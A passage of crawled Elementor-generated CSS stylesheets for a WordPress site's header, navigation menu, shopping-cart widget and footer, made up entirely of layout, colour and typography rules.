--e-global-typography-text-font-weight );}.elementor-3743 .elementor-element.elementor-element-255e3d89 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-3743 .elementor-element.elementor-element-255e3d89 .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-3743 .elementor-element.elementor-element-a0e303b:not(.elementor-motion-effects-element-type-background), .elementor-3743 .elementor-element.elementor-element-a0e303b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1c38be7 );}.elementor-3743 .elementor-element.elementor-element-a0e303b > .elementor-background-overlay{background-color:var( --e-global-color-1c38be7 );opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3743 .elementor-element.elementor-element-a0e303b > .elementor-container{max-width:1150px;}.elementor-3743 .elementor-element.elementor-element-a0e303b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:var( --e-global-color-primary );padding:0px 0px 20px 0px;}.elementor-3743 .elementor-element.elementor-element-a0e303b .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-3743 .elementor-element.elementor-element-a0e303b a{color:var( --e-global-color-primary );}.elementor-3743 .elementor-element.elementor-element-a0e303b a:hover{color:var( --e-global-color-primary );}.elementor-3743 .elementor-element.elementor-element-4342c489 > .elementor-element-populated{border-style:dashed;border-width:1px 0px 1px 0px;border-color:#999999;margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:8px 0px 8px 0px;}.elementor-3743 .elementor-element.elementor-element-15062e9 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-3743 .elementor-element.elementor-element-15062e9 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-3743 .elementor-element.elementor-element-15062e9 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-3743 .elementor-element.elementor-element-15062e9 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-3743 .elementor-element.elementor-element-15062e9 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-3743 .elementor-element.elementor-element-15062e9 .menu-item a.hfe-menu-item, .elementor-3743 .elementor-element.elementor-element-15062e9 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-3743 .elementor-element.elementor-element-15062e9 ul.sub-menu{width:220px;}.elementor-3743 .elementor-element.elementor-element-15062e9 .sub-menu a.hfe-sub-menu-item,
						 .elementor-3743 .elementor-element.elementor-element-15062e9 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-3743 .elementor-element.elementor-element-15062e9 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-3743 .elementor-element.elementor-element-15062e9 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-3743 .elementor-element.elementor-element-15062e9 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-3743 .elementor-element.elementor-element-15062e9 .hfe-nav-menu__toggle{margin:0 auto;}.elementor-3743 .elementor-element.elementor-element-15062e9 a.hfe-menu-item, .elementor-3743 .elementor-element.elementor-element-15062e9 a.hfe-sub-menu-item{font-size:14px;font-weight:500;}.elementor-3743 .elementor-element.elementor-element-15062e9 .menu-item a.hfe-menu-item, .elementor-3743 .elementor-element.elementor-element-15062e9 .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-secondary );}.elementor-3743 .elementor-element.elementor-element-15062e9 .menu-item a.hfe-menu-item:hover,
								.elementor-3743 .elementor-element.elementor-element-15062e9 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-3743 .elementor-element.elementor-element-15062e9 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-3743 .elementor-element.elementor-element-15062e9 .menu-item a.hfe-menu-item.highlighted,
								.elementor-3743 .elementor-element.elementor-element-15062e9 .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-accent );}.elementor-3743 .elementor-element.elementor-element-15062e9 .sub-menu,
								.elementor-3743 .elementor-element.elementor-element-15062e9 nav.hfe-dropdown,
								.elementor-3743 .elementor-element.elementor-element-15062e9 nav.hfe-dropdown-expandible,
								.elementor-3743 .elementor-element.elementor-element-15062e9 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-3743 .elementor-element.elementor-element-15062e9 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-3743 .elementor-element.elementor-element-15062e9 .sub-menu li.menu-item:not(:last-child),
						.elementor-3743 .elementor-element.elementor-element-15062e9 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-3743 .elementor-element.elementor-element-15062e9 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:none;}.elementor-3743 .elementor-element.elementor-element-4a4baec:not(.elementor-motion-effects-element-type-background), .elementor-3743 .elementor-element.elementor-element-4a4baec > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1c38be7 );}.elementor-3743 .elementor-element.elementor-element-4a4baec{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3743 .elementor-element.elementor-element-4a4baec > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3743 .elementor-element.elementor-element-dd25976 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-3743 .elementor-element.elementor-element-dd25976 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-3743 .elementor-element.elementor-element-dd25976 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-3743 .elementor-element.elementor-element-dd25976 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-3743 .elementor-element.elementor-element-dd25976 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-3743 .elementor-element.elementor-element-dd25976 .menu-item a.hfe-menu-item, .elementor-3743 .elementor-element.elementor-element-dd25976 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-3743 .elementor-element.elementor-element-dd25976 ul.sub-menu{width:220px;}.elementor-3743 .elementor-element.elementor-element-dd25976 .sub-menu a.hfe-sub-menu-item,
						 .elementor-3743 .elementor-element.elementor-element-dd25976 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-3743 .elementor-element.elementor-element-dd25976 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-3743 .elementor-element.elementor-element-dd25976 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-3743 .elementor-element.elementor-element-dd25976 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-3743 .elementor-element.elementor-element-dd25976 .hfe-nav-menu__toggle{margin-right:auto;}.elementor-3743 .elementor-element.elementor-element-dd25976 .menu-item a.hfe-menu-item, .elementor-3743 .elementor-element.elementor-element-dd25976 .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-secondary );}.elementor-3743 .elementor-element.elementor-element-dd25976 .menu-item a.hfe-menu-item:hover,
								.elementor-3743 .elementor-element.elementor-element-dd25976 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-3743 .elementor-element.elementor-element-dd25976 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-3743 .elementor-element.elementor-element-dd25976 .menu-item a.hfe-menu-item.highlighted,
								.elementor-3743 .elementor-element.elementor-element-dd25976 .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-accent );}.elementor-3743 .elementor-element.elementor-element-dd25976 .sub-menu,
								.elementor-3743 .elementor-element.elementor-element-dd25976 nav.hfe-dropdown,
								.elementor-3743 .elementor-element.elementor-element-dd25976 nav.hfe-dropdown-expandible,
								.elementor-3743 .elementor-element.elementor-element-dd25976 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-3743 .elementor-element.elementor-element-dd25976 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-3743 .elementor-element.elementor-element-dd25976 .sub-menu li.menu-item:not(:last-child),
						.elementor-3743 .elementor-element.elementor-element-dd25976 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-3743 .elementor-element.elementor-element-dd25976 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:none;}.elementor-3743 .elementor-element.elementor-element-b8382e4 .hfe-site-logo-container, .elementor-3743 .elementor-element.elementor-element-b8382e4 .hfe-caption-width figcaption{text-align:center;}.elementor-3743 .elementor-element.elementor-element-b8382e4 .hfe-site-logo img{max-width:50%;}.elementor-3743 .elementor-element.elementor-element-b8382e4 .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-3743 .elementor-element.elementor-element-b8382e4 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-3743 .elementor-element.elementor-element-2564d01{width:auto;max-width:auto;--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-text-color:var( --e-global-color-secondary );--toggle-button-icon-color:var( --e-global-color-primary );--toggle-button-background-color:var( --e-global-color-1c38be7 );--toggle-button-border-color:#FFFFFF;--toggle-button-border-width:0px;--toggle-button-border-radius:0px;--toggle-icon-size:19px;--toggle-icon-padding:10px 20px 10px 20px;--items-indicator-background-color:var( --e-global-color-accent );--cart-border-style:none;--product-price-color:var( --e-global-color-primary );--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-3743 .elementor-element.elementor-element-2564d01 .elementor-menu-cart__subtotal{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-3743 .elementor-element.elementor-element-2564d01 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-3743 .elementor-element.elementor-element-2564d01 .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-3743 .elementor-element.elementor-element-4342c489{width:100%;}}@media(max-width:1024px){.elementor-3743 .elementor-element.elementor-element-722e5d4{padding:20px 20px 20px 20px;}.elementor-3743 .elementor-element.elementor-element-255e3d89 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-text-font-size );}.elementor-3743 .elementor-element.elementor-element-255e3d89 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-text-font-size );}.elementor-3743 .elementor-element.elementor-element-a0e303b{padding:0px 20px 20px 20px;}.elementor-3743 .elementor-element.elementor-element-2564d01 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-text-font-size );}.elementor-3743 .elementor-element.elementor-element-2564d01 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:767px){.elementor-3743 .elementor-element.elementor-element-4b16f74{font-size:16px;}.elementor-3743 .elementor-element.elementor-element-20132121.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3743 .elementor-element.elementor-element-18999759 .elementor-widget-container{text-align:center;}.elementor-3743 .elementor-element.elementor-element-27c709f2.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3743 .elementor-element.elementor-element-255e3d89 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-text-font-size );}.elementor-3743 .elementor-element.elementor-element-255e3d89 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-text-font-size );}.elementor-3743 .elementor-element.elementor-element-2b86a6e{width:33%;}.elementor-bc-flex-widget .elementor-3743 .elementor-element.elementor-element-2b86a6e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3743 .elementor-element.elementor-element-2b86a6e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3743 .elementor-element.elementor-element-5e1a307{width:34%;}.elementor-bc-flex-widget .elementor-3743 .elementor-element.elementor-element-5e1a307.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3743 .elementor-element.elementor-element-5e1a307.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3743 .elementor-element.elementor-element-b8382e4 .hfe-site-logo .hfe-site-logo-container img{width:100%;}.elementor-3743 .elementor-element.elementor-element-b8382e4 .hfe-site-logo img{max-width:100%;}.elementor-3743 .elementor-element.elementor-element-b8382e4{width:auto;max-width:auto;}.elementor-3743 .elementor-element.elementor-element-647d922{width:33%;}.elementor-bc-flex-widget .elementor-3743 .elementor-element.elementor-element-647d922.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3743 .elementor-element.elementor-element-647d922.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3743 .elementor-element.elementor-element-2564d01{width:auto;max-width:auto;}.elementor-3743 .elementor-element.elementor-element-2564d01 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-text-font-size );}.elementor-3743 .elementor-element.elementor-element-2564d01 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-text-font-size );}}/* Start custom CSS for text-editor, class: .elementor-element-4b16f74 */p {
    margin-bottom: 0;
}/* End custom CSS */
/* Start custom CSS for hfe-search-button, class: .elementor-element-8040ae9 */.elementor-kit-3632 input:not([type="button"]):not([type="submit"]), .elementor-kit-3632 textarea, .elementor-kit-3632 .elementor-field-textual {
    border-style: none;
}/* End custom CSS */
/* Start custom CSS for icon, class: .elementor-element-6372d35 */.elementor-3743 .elementor-element.elementor-element-6372d35 .elementor-icon {
    display:inline;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://berryccino.com/wp-content/uploads/elementor/css/post-3756.css?ver=1769063789
body_size: 1539
content:
.elementor-3756 .elementor-element.elementor-element-7817b484:not(.elementor-motion-effects-element-type-background), .elementor-3756 .elementor-element.elementor-element-7817b484 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-3756 .elementor-element.elementor-element-7817b484{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-3756 .elementor-element.elementor-element-7817b484 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3756 .elementor-element.elementor-element-7817b484 > .elementor-container{text-align:center;}.elementor-bc-flex-widget .elementor-3756 .elementor-element.elementor-element-d2262ad.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3756 .elementor-element.elementor-element-d2262ad.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3756 .elementor-element.elementor-element-d2262ad > .elementor-element-populated{text-align:center;}.elementor-3756 .elementor-element.elementor-element-3b893688{text-align:start;}.elementor-3756 .elementor-element.elementor-element-3b893688 .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-3756 .elementor-element.elementor-element-1d5bf0a0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(1px/2);}.elementor-3756 .elementor-element.elementor-element-1d5bf0a0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(1px/2);}.elementor-3756 .elementor-element.elementor-element-1d5bf0a0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(1px/2);}.elementor-3756 .elementor-element.elementor-element-1d5bf0a0 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-1px/2);}.elementor-3756 .elementor-element.elementor-element-1d5bf0a0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-1px/2);}.elementor-3756 .elementor-element.elementor-element-1d5bf0a0 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3756 .elementor-element.elementor-element-1d5bf0a0 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3756 .elementor-element.elementor-element-1d5bf0a0{--e-icon-list-icon-size:13px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-3756 .elementor-element.elementor-element-1d5bf0a0 .elementor-icon-list-icon{padding-inline-end:11px;}.elementor-3756 .elementor-element.elementor-element-1d5bf0a0 .elementor-icon-list-text{transition:color 0.3s;}.elementor-3756 .elementor-element.elementor-element-5337c64 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 25px 25px 25px;}.elementor-3756 .elementor-element.elementor-element-5337c64 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3756 .elementor-element.elementor-element-b2994f7 img{height:150px;object-fit:contain;object-position:center center;}.elementor-3756 .elementor-element.elementor-element-45e2fbc0{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-3756 .elementor-element.elementor-element-45e2fbc0 .elementor-widget-container{text-align:center;}.elementor-3756 .elementor-element.elementor-element-45e2fbc0 .elementor-social-icon{background-color:var( --e-global-color-secondary );}.elementor-3756 .elementor-element.elementor-element-45e2fbc0 .elementor-social-icon i{color:var( --e-global-color-a1c0829 );}.elementor-3756 .elementor-element.elementor-element-45e2fbc0 .elementor-social-icon svg{fill:var( --e-global-color-a1c0829 );}.elementor-3756 .elementor-element.elementor-element-45e2fbc0 .elementor-social-icon:hover{background-color:var( --e-global-color-text );}.elementor-3756 .elementor-element.elementor-element-45e2fbc0 .elementor-social-icon:hover i{color:var( --e-global-color-a1c0829 );}.elementor-3756 .elementor-element.elementor-element-45e2fbc0 .elementor-social-icon:hover svg{fill:var( --e-global-color-a1c0829 );}.elementor-bc-flex-widget .elementor-3756 .elementor-element.elementor-element-551848e7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3756 .elementor-element.elementor-element-551848e7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3756 .elementor-element.elementor-element-551848e7 > .elementor-element-populated{text-align:center;}.elementor-3756 .elementor-element.elementor-element-74c13f87{text-align:end;}.elementor-3756 .elementor-element.elementor-element-74c13f87 .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-3756 .elementor-element.elementor-element-dc1b7f4 .menu-item a.hfe-menu-item{padding-left:5px;padding-right:5px;}.elementor-3756 .elementor-element.elementor-element-dc1b7f4 .menu-item a.hfe-sub-menu-item{padding-left:calc( 5px + 20px );padding-right:5px;}.elementor-3756 .elementor-element.elementor-element-dc1b7f4 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 5px + 40px );padding-right:5px;}.elementor-3756 .elementor-element.elementor-element-dc1b7f4 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 5px + 60px );padding-right:5px;}.elementor-3756 .elementor-element.elementor-element-dc1b7f4 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 5px + 80px );padding-right:5px;}.elementor-3756 .elementor-element.elementor-element-dc1b7f4 .menu-item a.hfe-menu-item, .elementor-3756 .elementor-element.elementor-element-dc1b7f4 .menu-item a.hfe-sub-menu-item{padding-top:10px;padding-bottom:10px;}body:not(.rtl) .elementor-3756 .elementor-element.elementor-element-dc1b7f4 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:10px;}body.rtl .elementor-3756 .elementor-element.elementor-element-dc1b7f4 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:10px;}.elementor-3756 .elementor-element.elementor-element-dc1b7f4 nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:10px;}body:not(.rtl) .elementor-3756 .elementor-element.elementor-element-dc1b7f4 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item{margin-bottom:0px;}.elementor-3756 .elementor-element.elementor-element-dc1b7f4 ul.sub-menu{width:220px;}.elementor-3756 .elementor-element.elementor-element-dc1b7f4 .sub-menu a.hfe-sub-menu-item,
						 .elementor-3756 .elementor-element.elementor-element-dc1b7f4 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-3756 .elementor-element.elementor-element-dc1b7f4 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-3756 .elementor-element.elementor-element-dc1b7f4 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-3756 .elementor-element.elementor-element-dc1b7f4 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-3756 .elementor-element.elementor-element-dc1b7f4 .sub-menu,
								.elementor-3756 .elementor-element.elementor-element-dc1b7f4 nav.hfe-dropdown,
								.elementor-3756 .elementor-element.elementor-element-dc1b7f4 nav.hfe-dropdown-expandible,
								.elementor-3756 .elementor-element.elementor-element-dc1b7f4 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-3756 .elementor-element.elementor-element-dc1b7f4 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-3756 .elementor-element.elementor-element-dc1b7f4 .sub-menu li.menu-item:not(:last-child),
						.elementor-3756 .elementor-element.elementor-element-dc1b7f4 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-3756 .elementor-element.elementor-element-dc1b7f4 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-3756 .elementor-element.elementor-element-408b296:not(.elementor-motion-effects-element-type-background), .elementor-3756 .elementor-element.elementor-element-408b296 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-3756 .elementor-element.elementor-element-408b296{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-3756 .elementor-element.elementor-element-408b296 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3756 .elementor-element.elementor-element-408b296 > .elementor-container{text-align:center;}.elementor-bc-flex-widget .elementor-3756 .elementor-element.elementor-element-21641d6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3756 .elementor-element.elementor-element-21641d6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3756 .elementor-element.elementor-element-21641d6 > .elementor-element-populated{text-align:center;}.elementor-3756 .elementor-element.elementor-element-1037607{text-align:end;}.elementor-3756 .elementor-element.elementor-element-1037607 .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-3756 .elementor-element.elementor-element-486bb6f .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-3756 .elementor-element.elementor-element-486bb6f .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-3756 .elementor-element.elementor-element-486bb6f .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-3756 .elementor-element.elementor-element-486bb6f .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-3756 .elementor-element.elementor-element-486bb6f .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-3756 .elementor-element.elementor-element-486bb6f .menu-item a.hfe-menu-item, .elementor-3756 .elementor-element.elementor-element-486bb6f .menu-item a.hfe-sub-menu-item{padding-top:10px;padding-bottom:10px;}body:not(.rtl) .elementor-3756 .elementor-element.elementor-element-486bb6f .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:15px;}body.rtl .elementor-3756 .elementor-element.elementor-element-486bb6f .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:15px;}.elementor-3756 .elementor-element.elementor-element-486bb6f nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:15px;}.elementor-3756 .elementor-element.elementor-element-486bb6f ul.sub-menu{width:220px;}.elementor-3756 .elementor-element.elementor-element-486bb6f .sub-menu a.hfe-sub-menu-item,
						 .elementor-3756 .elementor-element.elementor-element-486bb6f nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-3756 .elementor-element.elementor-element-486bb6f nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-3756 .elementor-element.elementor-element-486bb6f nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-3756 .elementor-element.elementor-element-486bb6f nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-3756 .elementor-element.elementor-element-486bb6f .sub-menu,
								.elementor-3756 .elementor-element.elementor-element-486bb6f nav.hfe-dropdown,
								.elementor-3756 .elementor-element.elementor-element-486bb6f nav.hfe-dropdown-expandible,
								.elementor-3756 .elementor-element.elementor-element-486bb6f nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-3756 .elementor-element.elementor-element-486bb6f nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-3756 .elementor-element.elementor-element-486bb6f .sub-menu li.menu-item:not(:last-child),
						.elementor-3756 .elementor-element.elementor-element-486bb6f nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-3756 .elementor-element.elementor-element-486bb6f nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-3756 .elementor-element.elementor-element-ebf2bc0 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:120px 25px 120px 25px;}.elementor-3756 .elementor-element.elementor-element-ebf2bc0 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3756 .elementor-element.elementor-element-0a8485d img{height:150px;object-fit:contain;object-position:center center;}.elementor-3756 .elementor-element.elementor-element-0ecc113{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-3756 .elementor-element.elementor-element-0ecc113 .elementor-widget-container{text-align:center;}.elementor-3756 .elementor-element.elementor-element-0ecc113 .elementor-social-icon{background-color:var( --e-global-color-secondary );}.elementor-3756 .elementor-element.elementor-element-0ecc113 .elementor-social-icon i{color:var( --e-global-color-0afcc90 );}.elementor-3756 .elementor-element.elementor-element-0ecc113 .elementor-social-icon svg{fill:var( --e-global-color-0afcc90 );}.elementor-3756 .elementor-element.elementor-element-0ecc113 .elementor-social-icon:hover{background-color:var( --e-global-color-primary );}.elementor-bc-flex-widget .elementor-3756 .elementor-element.elementor-element-aa9ddd4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3756 .elementor-element.elementor-element-aa9ddd4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3756 .elementor-element.elementor-element-aa9ddd4 > .elementor-element-populated{text-align:center;}.elementor-3756 .elementor-element.elementor-element-e4ba2e1{text-align:start;}.elementor-3756 .elementor-element.elementor-element-e4ba2e1 .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-3756 .elementor-element.elementor-element-088bee8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(1px/2);}.elementor-3756 .elementor-element.elementor-element-088bee8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(1px/2);}.elementor-3756 .elementor-element.elementor-element-088bee8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(1px/2);}.elementor-3756 .elementor-element.elementor-element-088bee8 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-1px/2);}.elementor-3756 .elementor-element.elementor-element-088bee8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-1px/2);}.elementor-3756 .elementor-element.elementor-element-088bee8 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3756 .elementor-element.elementor-element-088bee8 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3756 .elementor-element.elementor-element-088bee8{--e-icon-list-icon-size:13px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-3756 .elementor-element.elementor-element-088bee8 .elementor-icon-list-icon{padding-inline-end:11px;}.elementor-3756 .elementor-element.elementor-element-088bee8 